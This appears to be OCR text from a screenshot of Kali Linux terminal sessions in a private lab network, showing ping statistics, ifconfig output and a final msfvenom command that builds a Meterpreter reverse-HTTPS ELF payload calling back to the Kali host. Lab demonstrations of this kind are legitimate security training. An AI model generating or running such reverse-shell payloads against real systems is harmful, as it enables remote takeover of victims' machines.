 ~/Downloads — user@geminiubuntu: ~ — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
+
^C
--- 192.168.10.147 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1004ms
rtt min/avg/max/mdev = 0.204/0.797/1.390/0.593 ms
┌──(root㉿kali)-[/tmp/ubuntu]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.145  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 2404:e801:2001:478c:20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x20<link>
        inet6 2404:e801:2001:478c:9ffc:f6b6:9f3:9f2d  prefixlen 64  scopeid 0x0<global>
        inet6 2404:e801:2001:478c:7d44:ffdf:18f7:7a20  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:6e:6f:ed  txqueuelen 1000  (Ethernet)
        RX packets 421377  bytes 409556297 (390.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 616685  bytes 588596050 (561.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1244  bytes 104372 (101.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1244  bytes 104372 (101.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/tmp/ubuntu]
└─# msfvenom -p linux/x64/meterpreter_reverse_https LHOST=192.168.10.145 LPORT=8443 -f elf > meterpreter_rev_8443.elf